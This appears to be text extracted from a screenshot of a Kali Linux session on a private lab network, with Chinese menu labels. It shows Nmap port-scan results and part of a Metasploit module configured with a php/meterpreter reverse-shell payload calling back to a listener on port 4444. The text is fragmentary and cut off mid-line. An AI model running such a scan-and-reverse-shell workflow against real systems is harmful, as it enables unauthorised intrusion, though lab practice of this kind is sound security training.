 Nmap scan report for 192.168.160.2
Host is up (0.00042s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT   STATE SERVICE
53/tcp open  domain
Nmap scan report for 192.168.160.131
Host is up (0.0012s latency).
All 1000 scanned ports on 192.168.160.131 are in ignored states.
Not shown: 1000 closed tcp ports (conn-refused)
Nmap scan report for 192.168.160.146
Host is up (0.00030s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
111/tcp open  rpcbind
Nmap scan report for 192.168.160.150
Host is up (0.00013s latency).
All 1000 scanned ports on 192.168.160.150 are in ignored states.
Not shown: 1000 closed tcp ports (conn-refused)
Nmap done: 256 IP addresses (5 hosts up) scanned in 3.80 seconds
文件 动作 编辑 查看 帮助
Proxies
RHOSTS
RPORT 80
SSL false
TARGETURI /
VHOST
Payload options (php/meterpret
Name Current Setting Req
LHOST 192.168.160.150 yes
LPORT 4444 yes
Exploit target:
Id Name
主文件夹
Kali Linux a...